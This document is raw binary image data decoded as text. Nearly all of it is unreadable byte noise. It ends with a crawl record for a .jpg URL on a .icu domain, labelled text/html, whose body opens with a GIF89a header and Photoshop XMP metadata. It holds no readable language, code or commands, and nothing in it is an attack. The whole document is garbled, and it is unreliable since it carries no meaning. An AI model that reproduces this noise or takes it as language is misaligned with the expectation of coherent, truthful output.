@�t�S�hº�ĕJ��iI ���5p���-P���mt���z��q�n\�]�_Y3#���s��#�U��%����Bl��tn�Q'���@�2׭��v��xM�"8���}�7��� � C?)�[wd��S��`�mk�k8�9�q���{[#��QY�x���"��X�a�AL Wb��c�5m�׸Ź�Y{[���S)r\hY� ֆv (��Z;d� �A������}��Y��fU�Jo�&�GpΑ[�]�կ>gQp���6�F35����;o��)w@/l�s�����ߘ���K���A(j=�52�߁}
�(�(�H\�1�`Ol "��{U*,	��OQ,�n �F|Z��Q�3\+N�k@� (��C��������<?:]I��4�b! Ӳ"j�i8�A� ��B.�z5R��Ł����l
��Z���v���=�=�2Mrwʙb}Z��o>9S8���QR�g��"��l���i"��渚S�0~��a���&����{]���Ȗ�	�����1)P(�~���qٸ�i�؛�龥�
��%]Qc�|�+�TX"QM��	2��g���[�.k#�1T5�b�k�ͦ[d)�[����כ{'@A����F���[.�!�LN�E#����+.��A�XN53�	��ݿ��Hw��:�1���Yn����͠rM�¡F��}�>Tn���v�yrS�x�
��y�FO
��k�����p��yap?���#�����l��3K�5��:��!1b]���'���S�?���Y���Y5ұ�^���e�%G/��@��Vi�,� �&��u 1�}��t- G��LC���d�A��r��q�#�����m�@ K� ��9
}6�RH�@ R	o�
u
�B��B�m���D��@.K�{)NpPɡ��	 ""���c Rr�r@B�'Ss��3��4T4Ӣ���J �UKMm������5�a���gA�e��t�a��6wQwx1B9�GB� �`��@ C�E}����>�}����?_�>J5@�E1�4S훘2c(��0��)
� `�'O8:٨�Ić1N��� �A�
^ �@��N�0� (�N�	0�0��jK�
l����DAbk z��5�!Dz�D�� ��c
<2�M��&�"y�B+ElqI�˘�̊[��^v��pvO�?bJ|3�#���P �R%ё.y2�)Y6d>L�����H$Hޢ�*W�rN��fgߪ�e!@����Q�v�80n�:� P#�z�w��n_x}tķhW@���g/`0�]/�A,8\�0�5w���T�����"��Rbɚ���PD��8��_��l$|�R��I#�\����(Z`�	���Ő�����8+�#��V�Q� �9G�j�q��/ c'2
��F7��C/ƒ �	��`� 6��01�Ҳ8��̟aN`����F��������|��E���a6B [��rc��4Y���4F����e�Trn�ۦ�]������<�C��`U�\o��6�ɇ<}�H�,bQ��d���RR���J��bP�E6�Z�a����3܊�% x��
v�` .,�?7�h���H4�D�T�źZ� �Zd ָ��2�h ��8BV�����nw�/�c��`����3L1�t�L��@,�i��%|~�EV�Њ��s�<���	����jx �i���0�  }�6�͍�*�d�
�8��$=��M���S\F-�L��$�a䵀�]��g��5]�[��t�	�b?�*�WHL���.�c�jI�����Xy�Y�+p\x�V��ɁP�.�M�%�d��
�p��^`�N�%�[b!�`(�Px��᥈�`�;�����x[p��'�t�^�-��Maޅ�Б֝ߘL��ӗ 2-0D�|Ƴ���kZ��� i���Ҙ���� A
P� `+�F�t� (0���`A2�j��!N0�;Ψ� 6��H�?#�X��:�%aX� tUy��V��G�ׂa� I���������;�Ă�w�O}���>&�$���l�>�uC%0��\.�T #/��"P�L`
pƼ8��q�C�#���'$"�[
Z�>�abCZ���-o]���3\� �Џ~��@�b,�hP��&72��E`\e�A���23��5�k�Ч���iWH��*s�L	e�K5�A<M������x�8� 4�N� @-6$��Ch��k0�����H�'1P"4����Z�Hy�l���$Z %�`�4��̭��s ��p�$!�;V\�����taU��B�#5���A��HTa�)@h@��UT ��L �D��r��@����B�@"d���C4���w ����3�e"卲0c�?�w&�
zk S@�.P��{�^�h��r�G�,�X9[�3"X�����4KYzY5������9sÛX�Z�t*eKc A�)-��0@ `�P`-;�A�%��f$�$��(�t- ��m���j�@\ih�"�0�%E���#E\�ۊ�LxR%f�I����%Ilx�O��_��%Gtq��22��4Y�B�$���
�f�]S@& ������L~	�����`���.JK�d����NrYФ �!R
�����>���Ml[�P ��,hs8Ë�P	e�LQ/�ɚ���*@������'cK�̲����P�R�Z7�Y�J~�@n sJ��� h@�D�� 9 @�׃��f6
k���� �@uS,�'Ph&�QU��'E���Fc��y��>E�W^l{Fq:�7��"���y]����jX�EO��o��V����?��e"dI+����$dO�Pټ<�&�G� w��*��	^�V�f�J���^fR�V$׎>6��P$dG�& h���2��}�Dh�އQ��j��yF��rTl�xOH&"����)�X��Ѹiz�����~��Ҋk�;噂�HA@@ +90A B��H���	�L�BCS !0�ґ���4��
��(���r�7oj|��!]".R-����PP|�*k�	�V�b7�� �z/�i�5^	 cX>�)v{ ��
|���#��H;0�a�pC��a'm\��
0�I���.�"�, �݅�wA���# �T�Jw	��o�E�8 ���86*���8��X*����zvZ`T3�����Q	�2`�?�W�_��(��!Ĵ,�-���&(\(�,`��,�ܪsh @�6v `�N ���N��v �@�L��b��(-l��.�lX#�,��xg�V�$�V�횣� �<J&� �N^��0H�sΣ.��`�!v�oÂP��Q/�o��B���,���"O��h���R������p8��F�Lo0R v���&8I�x�^`�O�%�lO�� �"�j�(z���"Ȁl,ಊ��|j{�p��;�	�˰O�m�e$d���L�H� �gE����@F��T����j�͉
�bln4p.���� (` (�0�b� `��( �N ���iN��Zh\��� :@�0U� p�Į��d!7�S0�7��hЭ�p*���@w`GQra��Fv��}jdl�!��Z%	���0�-�`����*���َ��L��R@
�0Q&@�-+�cZ�
)mlB :Iw� d@C���6!'(�J��b�GB������vAp#�n��� 	�B íXચ1;��L�����X�)B�G����Q�,c��IZ (vd�R�r��X��D�Un� �����~�@`Ңn�+N�b B �H ����v`kE)�$4�0�7` �!6E�2��K5XM�nl�#�0�����2aʑ�t��~)�@R���0��9`h��rp� �7S��>>�d.�(�f� �iِ�(�d�04��`_�N̫F"6�,^@�0@R�&"��&��^b�C­?�=k_�;E������Ǆ�$���l!��0@" 9�b೚R��/*-�EȀ��G+I�?��NC�*D�?mB3̲�T�,�� n����Rπ B�L( �+r  �)��N���K�D $�� � @2_p�!�:�'�q5�E F4�u� ��`M+��5�dkD�b.'y'��7�ͩ8��ܥ|r����(�OC �@�� $PX��* ?4R,  ܯ��&� r�hn%W�%5A���$�p&#�xr̎z�>S�>"w�245n��o�t'ܢbp(/��O�t*��ɢ���@r��M�4�Y!�<p�`D�6�27P��
 ��O�FC�kP�GO 
��@0I�0s�T�'�m�b�w@�M$3�T@�K�1����aY�4�Xsr�;#IZ�'�\� �N�Tc2+# �U�#z܁�f��:�۬���K�O'���*;��#$]�`A��Ab�%��%=u�n'"���p716���&�V�,ᨶ��(�g&�@�^e��ത��e\��&�c]�9�'�l)6��$�VHDh*<���Ӓ�,�D�� ��hX�E��[EB@s� �(  
EF3]	�]q�G�@�f�$�?_P�`��?``R�K'|�F%f05�Vd͌�r���X�@ ,� 6�w{����O// ��p��!�2�<����Ġ@_ %+�@΀�n��&�pB$�>�I�#��� |��(1�S�E-��=��*�z/ߪ���C��C �PI���z,U���#~ɏ{,�CKδ6@`��� 9� �,�d.d>�vy�m�HB��I��@]܇:�-}i�r�������[7�~�Zs1@�b pԞ
�Pꈔ��/17T.k�lh�b�7�Q��_MWKWm�?��#�6�0l�F�b
�p�`ba�w�XN�;�30��=lvn�UC��#�BV�R`L`Qa��$��"L? �,"��xϠ,�B.� �fۤƂvCH�}��mo-�R��>w,�/->�&���Љ �mJ� :y�@`V�c` }��|�	���M-���>έ�ahl�>��H"�Z���O*҃�]�D�6�����b����� ������B� h�l6 �-^��6  ��u>N�I�M�W3w(S��3�tK���NfY" �8�z������zE�� *V��w�0x'���T���$�b$�Y��ʖ���;�� y����Z¥� ��`�s!�^@W� v�w2��ؗ���c~����~"�vb"0�L. ���jO9~�I(�Xv��h�F
k��c&r{&B��̙�gwa���PFb\2/xc���lŚoa��"�{�=hu��`���[��\� �ɞ̤���{@)�`�R��mҤ� �� ���4���VC `�D���E� �	Ir� �:w�Psb����L�c@ �e�,��u�^�����cc0&�fG��� c��"��bN̩�!p �@�ŀ�}A��x?  |�RN�T����~�%���b���Pw �t���-�"������'@#T���"n���|D1�H
���� �+�R�㢄~�uz�
��]|�i�Y����I7�@qs��הը���Y&�N̩�hx� . �����"��h��C ���qoqҢ�z�� ,`�VtɮJW�Lq�l�9�<K� ưd� L�0��Æ���rc)$�O ��"+���@�t�9R�᥺�X���`@��Gz�٦lH׭���)��B�x ���"�Ǫ v"�žA\^l�U�d��k\���� 'D��M�B �@b��b�s�̠b�����D��&��b D�I���¯��`-^�ſ�}��`�E�!��nS!�@b�9�vw��f3" ��՜Z��5�O& ���C��&����Gb`�` D@�g�̨2G7_U��~���&�g��o\��+P9��j�$a�� ����8�]"D>�%��s�5z�~�v~�9��}���xBNJ��+-4\A���86$\�CE"`����8� ^N,� `:U 0�
Y�O.Y�<�l]-p�����1��b|��$.`�Au�����--���9��R��C�=Z8ć����e��X������8@�˽A@�T�?��D��T�Ouc��U�b{��ߍ���ԧ$` ���ʀ���^ Z|) ����YM�3��
�)����/�ދ�;5����.�S�'�ή]�XQ�>�^�_�#�>������8+q)ҁ� ��"�Ӊ�\2��'  !
 S���̘� ��˱h��x	1�)�z=�D��,�AA�A���ab"b��㣂�ICe[AG��ffH�K��@TD��*�����gDe��� .���m�.� ��0����D���@CfGB'��e��v��	�w��wH7�VѬY�|ٖY���~�P�<;F���2l�� |X,���"d �#��	71�m)I�"��*W�&���d�9��(:���hJe����H0�NI|0mʴ�)&�H�@���:�(���+ذ`E�-�� ,��P�-ܸr�ҭ�v�z��v�@�B�����Ļ��h ���\�LJ��M�g޹���қ42�� ��RU� p��E��5d!i�6�v�j��
XT�  z�`�sc�o+�J�`֥kF���Bzw_�M:m��{#ѣ�8
1��/Ѐ[�DB�'o�=o�# ?�T@U	�Q@��DBIؐ
rHlX@@[�QI�ie�)��R[��P,^H�L>D �;�aĉ`p�B��WRN	�T
T0U� V)j�2�5�Xe��UZk���]]z	^x�5f_~��`�TBbӹ	�W<&�	S41II��E ��QFL@h'���[�q�)Ё(�E��B-Ie���'��U^U�� �jj.R��v�-ѝ���U��`gQh��%���z���=�@�|xC=`��6��RC�x���j���TF�J]��{!�.�`�	n�_�[HD��,e�p3�X�8yhD;;i������)(�C>���)��>*�%�e�WYV��!�f^c&h�锧O#�٦��I��r�TF	&�\�@P���Zznt��u �� {`���"r��ٖi��r��@W`� 8@w`�u��+0o;x+u�=c-Bt�2z���P`��;�pB ,�A-@R�v���Y����gE�fd|H@xpPw�"����g����D�jE�����0�X��@���>�'R�R[(��D��<�%M��$WRj��X�l�["���\$��_���>`��f�$1�Os�ם�d d���/4�B 4��-P� �����J�$�9�2#ٛ4: ���70Rk^%�H���
�s���X%hQ	@�X� �{
`�f�`�΢��c�ǅ �9 �4���@��Ǉ�0���taB�R��	�]��]�r4-�@�ʆR0��}�h]4ލ�X( F8���<�b����\�Oq����=�u�{ �[�G��H����Lv����}��_���=q(u�Gr�A��K�R�t�`l	(E� ��d�B|�
&!�����P���K���p� l��0��5Y��m��:I����|��=�(�{@@ >��@N���� DtCk�H9%B��� �:��I�|�OK�萱�,n������/���:�>������s�  <#ƫ<�����aF�^�' R�i�%,��En��� ^"yI�H�C%�&˔��Ͳ�,+CeD3a����Y1S�?� Po�@��� 
X� LP�t=P�ADm���K$������� ��0"p�Ah�Es|qXn^�]��}�
�C>��H�
8�!�AgM@Y���p�)�i�&�
r��k	�Z|@����+�h�&0ԡ�hD$�����Ü!��	���`BaA z���F*1�G}0��QyK������"Vi� ȤC��I]�i�|ڇ�.��K&ɤ�N~�e-#� UT6��,3�Z��K�e�����/�`�l2��~	EO&<�	e2�e�k�<��� ���
[+T��AVL%nb���U�$�l:��l �� ��HY��@Xg+�nD���q:0 ��6?��_��0���~�#�P�[�B�]5�춀�?ܣzv~J�t# p5��lW��d�����<�`�h2eJ��+�<�z*9�Nự��k��Q�b�Q���B;�&9y&�����c-��y8h��jp��D�i�ZM�^��ؖz�0;<N&i�ٚ�����Z�8��`�  ��ZU��޶1'A2l#O��FK�͒�Y0��� Ā�  `еz�4�G6����4 6���L��h��K��F�%2����K���:�Z7�%� ��4��c���,�R�@�Z�@�d�1�uh�`�hH����#y6�iMc��%G�W�7L��Kf ���,�������`�o�@�(C
�0�Ԥ��ǎ�ٻQ���L� -��N`��ͭ�o;�Ocb�����	$0�so�����ٿ�X��+/�<��Rj���60��"\
@`���0X8m��!WZrk�,�P^��6���H=~��L����r�� �  jag"8�`B9 ���<1I��k� x���i{/�i�="_�QK-S;}P_���Pb���{l�|��R���=,(��(IJ��PH�c���FT@�Q�ی�qD1H�׸��vA�`��)�b^�	�@�}p�1޲��	�������eQ� �@�@������f���޲����AQ�̑�'��,�����q�� E	�=$�k�N�Hp��D	u\Dt�N5�K�TK��QIhߢG*���כ��)�R�U��Uɔ	�xB?���'�Z8����b��#�H-�	$ �9`/�C(�\Q]���(	��]� `@b�B%�,�ܥX.��1� .� ���8� <͠9��sL��QVx�j5m@�P |GK6�C�@W!���3�}�{`�7�ۏ�@��a9�c
�	��`\n�	�b�=�!�5�,MHI�(����Б!��J����@�\���pI4P�A"��@	ƀ�\��t�#�E��_]�O%*��O���'v�'~b��䁝�		����R2�l@�`��u�xLehP/l�d�aI�`r��C� 1c��%
��Y�%
1#�!�d#�M4���SH��Q��MY��3,�v���S_�#<c7� D�@�,�{,@��Z���?�
�@?��)S���I�&��a �!F2���MT, x�x-�� �@���rmJ2" �@`��$�1�}�ZR�d���H���$��d�āvz�A�%�$`�L�*��/)���F�q0����5� d�>�1 A�]1c��2� �����$�� ��l�\���h�f�{l cQ���]@	$�d:��	;"�;Nd.뵏e���U�?v�� _����\KM
<@(�O�0ȋ�P��)�J�fKuL��\@~�S\E ��o:E�,bW܁����R$�W~A����=��њu^�vz�vR�&>V M\Xy��'�H�%�BL���"�$Tu�@y��e��%[����ɹ�h;�%s$&m���� <��fU{D�% Y8 ���V#9Ƞ�"��`@dҀ$�e�*a�@�h����>�J���ϑf� 5��g� HF"����,�w}��!� ]D����D�)\�X�Li�����rF��p	%�$� �`Ƨ�h褛����)��i��B��@���k����"A���} �p�0D�1T�AX�.����.V6��ݸ��{�*�)f�0���S�R ��ذ��%�j@@6F׈Zj�
�Ѡd�~��`X�R��㮪Y�:�ah��h]�� Dԛ�D;�!��BsQ��$�n�Q,��n�\@�:Ez�	�r�AZZ"9"�,0
���En���6(Q� -������u�8���V�.��	8J�٩��K�F�F����fl��
8J췅�0�����{�: �.�� I�\@���8 ��
&@��j������~� �S\:K,Y�K�,t d2.!m�2��6�hf�!�nv�3|���h�A@ؑ�&E�~mLŒr�� ��٢(P)@y�������hOKJ� 	L>��@��&j�%�N���WT���*�B�O�k�n������L.;%T(�f��Z���QB}���0���q��]*f�XQV���,��^7�eŀ�I!-��iec�gD�c��@\ֆ� 3�)gN��
�� ��+D�@D}�i4�jRߠYߺ�W��/S��������f�B�@ȱ ��m���-�F����W (!��<�
T2PEJY��@���]�N"��Z���Oeo�.x����L��m�T��vӴ�#���P�mC�#��8��N5!p��a3~�j�<���9v�������m ��@@1=�No�ڨ��d�ioH�p�B�X��(3ʑ�1x���O��1��#�����L�k���J�"w��H)\\@%��U�<2S��� �8%�O�@�δ���3VapP��*�����	PME,�,��X.�.�����/���"7d*�!N�����p�7���_X���i����ʦ^�fys�R�e ���>�BI�;�:kFa�'$ L�pE����=C@�$��s_k�U�Y@@�1Z�S� T� 2�P��@��ԡ�+�F�F4D�d�
�$j��i�6FW�
�]M'n�-HHOp�bp n�I�6e��(��M�4��b��.��0>ϴ�n�p�����	��c�G�	�k���I�X7�6�I:x(V�Ǹia����7���~s{��z�<�t:'m\ǋ�k< K��v@=��NP������$vy��V���#Sr%�B� @F?2�����\hGI��8������j���k�Z�(
���'ؙ�4�X� �b,�tz���>����Z���/-YJw�>j3nCf��� ]����$�gmV �����a$.lyCZ�T�7	|#�
�{(`�*9��A��8o��[���\/���:�<v^Kϯ�5q�������Q�I�2v�g���E[2��AL@@Fs�
��iG�#_��A�#��
����vj�v%C�
\����k����6v�kn���x��C<h0���S��@Bŉ?z�Ž�]�u�_
��#� �xE66s�q���0�Y�����t�R Ԁ�F@
Ԁ�	N��9͹���`�Vo��� J�w���T����m�;E�\^�5���A@��ģ�a/�J�F��g���@G�T2S��
����xF_��+W�YF��UXH���S.�X��l��I�d�;Pƞ&r�}�R:;�\JT�>����Y��иo+�6u�ݏ�	h����1�.cJ^��`�jy/������S;�.��u���|��h��v V ¿���(Ë\rY�J�U|(:k�u`� f��ײ��/U䭶��@c�@�ø
L6�@�[v�h��� p�<��p4���Ew��8�*=w�:�c��� �Ay,e��ÏMK}��]��/������v�L{QW��`��z��}�_��l��A��
81�*c^7��� AB�)!d2t��FV�*2��D�v	�O<&��g3a��@>��w�!� ���@AA ��6�EE��6�ʻ��̓��ϊ	����STT��V���V��ו�H�V��L��Hי_�X�f��V���k�l�n��� -�qo�s��l�v���k�m�p�nt{l��$X� A3
`xa����th��"�"�����G�!Cf�v���-�4�r�DN Q�CM�$(���� A`8�d�Hp��v��B�n���#;Bq�H֭
`=�D	�6��$E��,�t��]�gp����&Nd�4���	08�X��H�&E�{)p��*le���R=X���
�u͘�B�.,�X�����>\�2�c��n'�*�Hm�D��1�G �C��'��]�TΝߵm��'ߝ{�)B��<��!� ��}���(�_e�.�����X��S
ǜ,x�#�p���}�+IC����7p�q�b��
�0��E��
!��b�I�.��*�0*+ �����!H�Z"�Bh�B �+�
H��X������k����d�8!�.(�0�x�1E � ������ē	6㌔ -z�A`�^��͂E-�Ŷ\�!��6��RK��!�cV(!�XJ��R-�6�(��充�ػ0$��0�"�.d�WX��U#XШ W�e�P>B��[��h�B�Ӷ��0`�ow�|��(X`orGI�"Ĥ���Vi9��i���_i����F�)��ΊA ��t��)( 46��ol �IJ�$(��'>��e a��Zb
���2��a ��*��K/�N�2K�4zLa��@N<���;j���n�O?+�̂@/ 94��C�LDW��p`�7�Ł�J� S�P���N����6t�H��\��h9R�V���E^덅a=l;�p�M�6��H�k噧�,0����q8�`"ء�s8Nx��m����i���_ 
h� �i��Pt���6s��{#_���D��H��r�r��c�7� ��%a�*x��%�����e B�a4��d ��M���ԤD���  ���O$���<(mY;Z��?�/���Z��  @B>p`H���l�O/x��0�@�00���&ҰbT�X�k��7�o	ؔ�,e��N�sS���80�v`A�V�*�E�,��C,E�fu����� ��n��
c|`�:�"�a��( �������H����e/>�����ŋW��$���KBsxC�8�E�n�z�쇄)�(4�   �
��e���=ǭG�5���8���+�ہ�@�^��	tR@) �2�Y*���p����/3EL= �8��(�`΅Q��d�s6M���*����k�Hc*K-�3PUCjE;��(ܨ|PQj��*؍��.�P H�
 �J@�Ct�xp`�, �Vdbmc�L����v �oV�Ɨ�  ���&�	�X��C�)K�|�Α��dC,8�A:X �0���Xz��Ώ�5�`ŞXC�$�ḶP_�*ǭԯ~����?�]%
<�wه��,��C�`سD�d %X��\e�P`6;�L0Ԅe>���
�j.�1N�ᠩzBgo�� `��P�"����/����9�N`��gu=�O��`#�!����Re��G��R��P�ԅ�0*���7���h(��n�pz/,@�9��8�P�Њ@�����s��4r�)4\�ҋ�[�VB���rN(�D'�mD ���?$��n/�Ի*� �oz S��U��ٯg�,�ФbPb�f
�Bk��B�U�j�@f����J�ȗ���1}p�j����Sl�2��I+�: �ŭ������iԵnb�B<��LF�-&^�8Ɛ�m]^�=��3/P�~� 3B��E�\ ��y���"/`��i`�z�71�W�{�bL#��i��/��),TJҴI�Pw���2
��šbQFE1�MC�~��6��@@���mp�[��&w��=��Ƥ0�0��R�B��ycKWj��b����u[��)�u�}�7�%d/	�6Sl�à�8�>Р�O����W4����  SA��?��d��:p�+c��ز1U!܀2��C�\缸��9tt�Y�nM���{�SI�KBa�н���PR$�\�&M����P��`��^�Һ�i55J�T��n�.��-궽YJ������NPX��c�CDe��	FG��0��/5��X1ȁ���Eq3Et������|�=�y@(	�z��	ۦ��uI���D��Y�25�u����Q}�}�<�f��J��� *P����ǲ}?��X���ۃ���Z�' ~X> ىG@ x�R;}���W�D"�6��y��	G߾��2=��)]��+����;�\�Vi�\���'��@�k��+$��K�:YS��4����C5BbV�4��F9A25� ���?}�Qy VP��6�A̩��` �T �(����]�5�+X���ȯBi����P���
H��ڱ�q���B0��Ћ�P�:�i���#Ѐ]�5
� 6��B� d�=9rÄk��ԫ��C	�C�R ?�=ók�]p.�2 P�����- p2(�U��Q���j�����+�Bp2�#�5rT��(./cEF���XCH��{D?8�0C3|:3���1Ѐ2�?�J�5�	\FR9J:�k7~ʣ��'�Q5}:�����xZ#K��e,G����ۺ<�Q1�QA�.j�8 A]0��"�r��(*#_x�� ��B ���ԣ�"�;&�������څ���4����[(�x2*�(�X�0�S�x�v31h�t��q� 7Q	Cp�I��IpӃ;�,0S����` ���	!��:� �Ѐ�2` �
ɽ�J�J�F�@
��zJV��X�����ByJ�X#K\ �,����o��oāb�[�����\����C���cD�lL�d���X @ʪ��±C`�5tLФC2	F1xJ�� 8�tAr\F�5�?v��l����`�'��A4�Ԑ�>Ӆ���ԑ!Ӵ��X4�+)�6�^D�t��u�ҨGH؛�
5�*�zL��A ��G�2�S3A��������?�:�b��md5Q1�@��"T %:�\��K(H�K�B��)6�"�+�ހ�ՙ7i�� �ЁQ�y�R�x���9�nS�(�<�	 ( q+0^l�פJ��QH�e ܔ��х���\� ��E���۳��ɯ�Q�,$�k+���Q*�Q��ANH��ʣt�����8��5���P���J� ���4S:��S���Q���x@L9)�:5��k�*�(ŋ�3�����[�2��5DKHkQ��5"ҭd/Hm<9*�=�ͭ����M���TX��ΐ�x��@n�Gjh+�����4 y\�}tG�K�DV�l�CqOUm/�Tȶj5��.w�@���!�1�yK�*A#t�Ca�b#A����PӋ���
}��yu�o+�������~����V�Wr��X�S��L�ʭ|�"ɢ|ʽ�/mL�ܧ,=�c�LǴX��dN�M4��K=T"�ʬ�Q��R��
�D����R��Jp�Ӥlا�R�m�;�̪�K�l�F�S9�حUv�@�r�`�UˤT�D%�ռ��������q�K�T]�T���(�>�?�Հdҟ�Q�Z�D�Fe��[�1(+���U �	]�au.h+O�܅e�(�V���G�C I��h5����-��aM5	�:�O~�:n�������R�r[8�Jq]����(�H�t-�b���]���?��6 E^�]����~�~UQo ��6��I�-7 \F��"M�P��F�R3��:U�I,.��g]N=-TC�L��X3�/E\��Q&]A���Pd�ݡL��ʠU5�˗�M`�[��,٠�ê��2��������R:\˫U˻��2�ӼhT�-�𴺲}��-S��[�<��%AԜ[:��a��۹�Q���B��Y�x�3w|��M;�Q����Ԡ�{$�P�܋"�QJ���5��D��S����,�I�N�:υ�*A�:
���I���EA.����ó�r������E���o��e�� 7�)�BNXX%/����*R¡C��K��ߜ�a���M=ԴO���l�"��*UFF�Sܤ]�4J������Q7�Y���4��˹�Nϸ��1)�UY��At�F��d�[�^F��?G]eP�;�	�����]a����_Ia��;�S�pӂ�fZ�[��R���Z�g��36GF�G]�H�B�%�G��Gk,0�EHͅ��%���\��"��NMh�mN�C�U����0Z��%��*�*V�D{\���=P����ܮJ��A&d��i��i@؟�I�5dp���[0�W�IoSR*����~J����KB�-��eۈ�adtSt��Q�R���otӪSgXf�����h�����ʔSs�ْjY��!���U� 5���æ;7��j>�oVeO�̽��2�:��Y��CEmUr.��L�F��B��Y&m^�J>ǀg�Amo��LD��SP���}��~�!J2�0Ѝ"xlV�$�cVMn���DFV�V�Ed����LVM���nQ^;�i�Yh�^�s�c)�O>����:|���Q�Q%�G�
-X{5�W`b7'e�ڟ�[fC�D<-�s��L�ؐ��Qg /m����f�*�2�et6��XC	�%�;��[�M%�~�f�=`�����R��P6 5U-�������1�R4H�^�_I5MH@�t�$�Բ�p]�k��df���"Y~�5|Y��R��p�\��\���}fr��]�%�nf���~s�NnC��݀���4�Fd;o\�|m^��O�Un�s�{�V�덋�z\%-o)�\?.Od�qݺ?��+�|UdB>�-X��R�^<G�ˁ��x��M.ڢ��fF�M4X��F����-wS�۷}[��ځ��3���4=�C�ԖK#�"[AS ��ɶQ���4�\��ӞZ���&w����Fm�3��^hv1�Z�ID�]F�Y.��A�kBZA��j^�am��=l�w�w�,kIi�A�] s27s��bU�s�&Q�������'�(�"�x��s^�s�W�o�n���H>��A�@2�@1h5�V�V,�{��ܵ\��z�j�
#L�o3�i�
��W�Pޢfj XOjo�zq���M�p���p�书k��r{���Uk�Ak�Vp4�����L��{�g�ڹ�����C *J�p��e�y_G��V�v^f�-օ>��>�^$�Eg��@�.�a�Z?�0H���?�%�f�ZH��N|b6n��v�WKSK�ƶ����1m�t�b�x�'���s��h/\\��]�H`ȹ5o��𶃸�o+���b�y;�w j5P˂������m�}�O��,Ϣ��N�@�G���z�7��o����P����qU":��N��X��,�1Ҍ�#�g`0\��>�4f���3(ތ����uWWs>V���x#d\_�y�]e[�dtq�U�a<�#<\8|f�y���b�>yv����V��p#h}��ɛ��>>ɞVw�}�����t�>p��[\Y�fc�SZ�m���^add��o��8>t��c�cZ
H���\"SV�a�48f@�X�ų3� 2c�'� q8A��I>�|`���×YJ�������$3�b.dZ4�Q�L"�lYBe�qM@P"
9�Y:��e�:t�(�bl��eɪ��b��'g�� �c�ݰo���"�2S켜4.T`�C�bT�R7� �b�f�`��m��K4q��Z�h��d�����9�[��t��q����K��;[�b&�ʔ(i=;�n\��ᆭ1uX���р���q�H�M���Y<С�GK`�,p�I�o/='C��~�����F�GI!��WyU`Kz�G��L͠�P��BᰑL(y(�L��SDUMT�PeUI%�G~T�����D9��DO� d^*�W�7��^5���$>��E{?���{���0�š�pZ���ʦ���_,���bR�aF�-RO1Nr��((���~���f����0��iО�p��������bF��F&xg8u�N��7kd��y��h?��3��Z>y ��j�9,�i AS�*�g�J��_zUԌ�x�@FŒ#G����WΘR�xV]=Q�U�JԳ���(=aa�<5��F�Z%��CD�|�ؤ@�:!d k��U���D	=�0Un}��[.(��%���%�����\^�j'x����2`2�Y�@ɰq�?�i��Q#!J�o�g������_~C��)�#�2��<�b���9ڈ�M5� ���#9�>�Ֆ�xm�r�0'�������1�x�����M`�Z`�S��2T-��F9N�N� HD5>�C�����*�a��̴^�jo��
U�|�nb�RL�W[eM�Tĳ;у�#p�B�%ĵE��d3V_�J=�4�6��"B�Gj����hx̤��2���&�jb��l�g�a�m����Y�,��e�t2⛮k��z(7jSF���F�t�4o�!u�����4>*m,��R��@2���C�r4�'��X{�	��:ƹkX�+�$�p�u��9L��pu�k�O������O@q���1�{�#B�<<��) R	�R�L`TԝƲ���[�]Yƨ���%��Nt��)l�F�R:7\�)��'�\#u�a�<�&t��8P�3�I~J�������ҕ3��LdG�8�����AG��r;Np�8*=~�z��C6�:����A��Jـʖ[�t�x�R�r��K%*?�[��򏃐5C>�~2�ܰ�HL��^�4�2�%8p��^���$���K�r�V��E��<�A�`��P� �5�Gx���&8Ak)�]�������x�7E��ȩ�4�+���40�Ё�D�I��2:�y�)��FD��D�c��R�����Tcz�㵔N�id����d�j7��T �Kn,ƨ�@^RɐH���Pa�ǘ����q���� qs%��*#�U(�]X=��Ҋ8�>ìΘW����E�XKbk
��� 8��\h��P���NL3�� ���xEDaqP)t�x�$'0KL�*>��'��g���q(HA��eC�����KYJ�R`�����~Mk�z�̴�� �TuE�:5���є�]�az)Ka
�]�F�]�zW%.p+[_�W��7��.u�iث:��M�I&��s���z�`��_�7���lU;ጦ�㣕�iW��R*���y�sC�4�I��,;`����Ͱ�K��lV��C�+��fcC��OE���R#�r�L���n풊Ef0�W�T��]ъ���P������z�ߥ+��E�����`�ጻlG*���`5�U߰^2���u�_�=��s�vfk���5�Y����L�B��S�+���(�0̐�/�M�J[�Ҙδ�7��N{�ӆ~b�G�8P��ԨN��W]�   ;

--- FILE ---
content_type: text/html
request_url: https://vznozr.icu/8557573828138.jpg?440174694298096310530640310823383063654688368021768801036199
body_size: 111689
content:
GIF89a�� �� odV�urVMJ���ئx������J4)���ʻ��ʻ�S)�cdɋh�ɩ��軖�ƛ����|xv������ʹ�
۫����˖hVC4tkdN&6+(��֫����f̗u#
�̸�����Vɚ����v���ziȈX������ؚvɨ�赊�zWdXU��ݓ�v����ֺkecں�h1���ܸ�������YB������gVG�ּ����g6�����痉�ݵ�טi����Ƽ�wV��u���2!���������O��iE�{eH4�/�dFvXE��xusl���c3�uFdV6����vJ�jU����yyT7ث��Ǫۼ�ͻȇcFˋu����˨̭��I���笈˦���h����&&wB��yiy�Ƕ�����u]ث��hVgC&���yG%������BxI4�Y.b8#����Ԑ�ͷ��߰MH��UV^Wfr���jZ^��y������cIC�{�������a:vYW�jURA�ֻ�ƿ�jC���������ׅf�ƪiko���謗����ܟq}ipH:=�t\��eǬ����������|R%݆z��͙�\>FR�����z�׫�h]u��jsu�XdofA�;@����;ɶ�23>�uB���vID�Vb���𽟨O��T���]R(�m�֤$���Ӝ� "%��~��k�㙉tG୯iJN<����Y����昖���acY}IP>>9B�������������������������������������������������������������������  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2" xmpMM:DocumentID="xmp.did:9B1F64C80E8011E685959C90BE791B67" xmpMM:InstanceID="xmp.iid:9B1F64C70E8011E685959C90BE791B67" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4EFD432D800EE6119CD4F77888D4E175" stRef:documentID="xmp.did:9ECE6445C552E511A90AE868E8A41CE2"/> </rdf:Description> 